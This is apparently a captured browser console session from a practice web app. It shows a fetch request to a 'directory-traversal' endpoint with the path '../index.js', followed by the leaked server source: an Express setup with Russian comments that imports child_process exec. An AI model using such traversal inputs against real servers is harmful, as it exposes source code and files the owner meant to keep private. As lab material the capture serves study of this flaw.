 fetch('http://localhost:5000/api/directory-traversal?file=../index.js')
.then(response => response.text())
.then(data => console.log(data));
Promise {<pending>}
const express = require("express");
const cors = require("cors");
const bodyParser = require("body-parser");
const router = require("./routes/index"); // Импортируем маршрутизатор
const path = require("path"); // Импортируем модуль path
const { exec } = require("child_process"); // Импортируем exec для выполнения команд
const PORT = 5000;
const app = express();
// Устанавливаем CSP заголовок
app.use((req, res, next) => {
res.setHeader(
'Content-Security-Policy',
"default-src 'self'; font-src 'self' https://fonts.googleapis.com https://fonts.gstatic.com;"
);
next();
});
app.use(cors());
app.use(express.json());
app.use(bodyParser.urlencoded({ extended: true }));
app.use("/api", router);
const start = async () => {
try {
app.listen(PORT, '0.0.0.0', () =>
console.log(`Сервер запущен на http://localhost:${PORT}`)
);
} catch (e) {
console.log(e);
}
};
start();